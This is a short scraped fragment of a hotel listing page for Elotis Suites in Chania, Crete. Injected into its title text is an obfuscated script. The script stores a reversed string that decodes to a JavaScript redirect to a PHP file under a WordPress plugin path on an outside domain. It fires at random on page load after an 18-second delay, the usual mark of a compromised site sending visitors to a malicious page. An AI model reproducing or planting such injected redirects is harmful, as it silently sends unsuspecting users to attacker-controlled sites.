 Elotis Suites_best deals_Hotel_Crete_Chania_Kon<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tomari